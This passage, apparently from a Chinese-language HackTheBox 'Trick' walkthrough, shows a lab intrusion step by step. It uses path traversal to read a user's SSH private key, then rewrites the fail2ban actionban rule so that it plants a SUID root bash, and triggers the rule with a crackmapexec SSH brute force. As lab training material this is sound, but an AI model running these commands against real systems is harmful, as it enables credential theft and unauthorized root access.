
成功。
将其保存下来。
curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//home//michael//.ssh//id_rsa > michael
给私钥文件600权限。私钥文件只能是600权限,公钥文件权限644,.ssh目录权限700
chmod 600 michael
ssh连接。第一个michael是私钥文件。第二个是用户名。
ssh -i michael michael@10.129.227.180

4.权限提升
sudo -l
拿到shell后,先执行sudo -l看看能执行什么。
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User michael may run the following commands on trick:
    (root) NOPASSWD: /etc/init.d/fail2ban restart
能以root权限无密码执行 /etc/init.d/fail2ban
用户组
michael@trick:~$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
执行id命令,发现michael还属于security用户组。
听名字就不一般,查找这个用户组的文件。
michael@trick:~$ find / -group security 2>/dev/null
/etc/fail2ban/action.d
michael@trick:~$ ls -ld /etc/fail2ban/action.d
drwxrwx--- 2 root security 4096 Apr  3 08:33 /etc/fail2ban/action.d
michael@trick:~$ ls /etc/fail2ban/action.d
abuseipdb.conf                 firewallcmd-rich-rules.conf          mail.conf                sendmail-buffered.conf
apf.conf                       helpers-common.conf                  mail-whois-common.conf   sendmail-common.conf
badips.conf                    hostsdeny.conf                       mail-whois.conf          sendmail.conf
badips.py                      ipfilter.conf                        mail-whois-lines.conf    sendmail-geoip-lines.conf
blocklist_de.conf              ipfw.conf                            mynetwatchman.conf       sendmail-whois.conf
bsd-ipfw.conf                  iptables-allports.conf               netscaler.conf           sendmail-whois-ipjailmatches.conf
cloudflare.conf                iptables-common.conf                 nftables-allports.conf   sendmail-whois-ipmatches.conf
complain.conf                  iptables.conf                        nftables-common.conf     sendmail-whois-lines.conf
dshield.conf                   iptables-ipset-proto4.conf           nftables-multiport.conf  sendmail-whois-matches.conf
dummy.conf                     iptables-ipset-proto6-allports.conf  nginx-block-map.conf     shorewall.conf
firewallcmd-allports.conf      iptables-ipset-proto6.conf           npf.conf                 shorewall-ipset-proto6.conf
firewallcmd-common.conf        iptables-multiport.conf              nsupdate.conf            smtp.py
firewallcmd-ipset.conf         iptables-multiport-log.conf          osx-afctl.conf           symbiosis-blacklist-allports.conf
firewallcmd-multiport.conf     iptables-new.conf                    osx-ipfw.conf            ufw.conf
firewallcmd-new.conf           iptables-xt_recent-echo.conf         pf.conf                  xarf-login-attack.conf
firewallcmd-rich-logging.conf  mail-buffered.conf                   route.conf
巧了,是fail2ban程序的配置文件。
fail2ban,直译过来就是失败了要被ban,在结合它配置文件的命名。很可能是访问失败了ip被ban。
网上搜索fail2ban提权,找到了这篇文章。
https://systemweakness.com/privilege-escalation-with-fail2ban-nopasswd-d3a6ee69db49
文章内容是,如果我们访问失败次数多,ip被ban了,这个文件里的一个命令就能执行。
查看此文件。

michael@trick:~$ cat /etc/fail2ban/action.d/iptables-multiport.conf
# Fail2Ban configuration file
#
# Author: Cyril Jaquier
# Modified by Yaroslav Halchenko for multiport banning
#

[INCLUDES]

before = iptables-common.conf

[Definition]

# Option:  actionstart
# Notes.:  command executed once at the start of Fail2Ban.
# Values:  CMD
#
actionstart = <iptables> -N f2b-<name>
              <iptables> -A f2b-<name> -j <returntype>
              <iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>

# Option:  actionstop
# Notes.:  command executed once at the end of Fail2Ban
# Values:  CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
             <actionflush>
             <iptables> -X f2b-<name>

# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'

# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>

# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>

[Init]
第三个模块的备注:command executed when banning an IP。Take care that the command is executed with Fail2Ban user rights.
IP被ban时命令会被执行,注意命令会被Fail2Ban的user权限,即root权限执行
现在就是想办法在这里执行上反弹shell或用root 执行bash文件来获取root权限。

michael@trick:~$ cp /etc/fail2ban/action.d/iptables-multiport.conf /tmp/iptables-multiport.conf
michael@trick:~$ vim /tmp/iptables-multiport.conf
michael@trick:~$ rm -f /etc/fail2ban/action.d/iptables-multiport.conf
michael@trick:~$ cp /tmp/iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf
cp: cannot create regular file '/etc/fail2ban/action.d/iptables-multiport.conf': Permission denied
michael@trick:~$ vim scrpt.sh
michael@trick:~$ chmod +x scrpt.sh
michael@trick:~$ ./scrpt.sh
rm: remove write-protected regular file '/etc/fail2ban/action.d/iptables-multiport.conf'? yes
michael@trick:~$ cat scrpt.sh
 rm /etc/fail2ban/action.d/iptables-multiport.conf
 cp /tmp/iptables-multiport.conf /etc/fail2ban/action.d/iptables-multiport.conf
michael@trick:~$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.

重启服务后,开启监听。
然后开启爆破
crackmapexec ssh trick.htb -u oxdf -p /usr/share/wordlists/rockyou.txt

获得root权限
除了使用反弹shell,还以这样做
将actionban命令替换为
actionban = cp /bin/bash /tmp/0xdf; chmod 4777 /tmp/0xdf
解释一下
chmod 4777 /tmp/0xdf 这个命令修改了 /tmp/0xdf 文件的权限,使其变为 rwsrwxrwx。这里的权限设置解释如下:
4(二进制位)表示设置了 SetUID 位,这意味着以这个文件执行任何命令都会以文件所有者(在这个上下文中是 root)的权限运行。
7 表示设置了读取、写入和执行权限给所有者。
7 表示设置了读取、写入和执行权限给所属组。
7 表示设置了读取、写入和执行权限给其他用户。
再重启服务
sudo /etc/init.d/fail2ban restart
开启爆破
crackmapexec ssh trick.htb -u oxdf -p /usr/share/wordlists/rockyou.txt
执行ls -l /tmp/0xdf,若新建了文件,则已获得root权限。
michael@trick:/etc/fail2ban$ ls -l /tmp/0xdf
-rwsrwxrwx 1 root root 1168776 Oct 15 18:17 /tmp/0xdf
michael@trick:/etc/fail2ban$ /tmp/0xdf -p
0xdf-5.0# id
uid=1001(michael) gid=1001(michael) euid=0(root) groups=1001(michael),1002(security)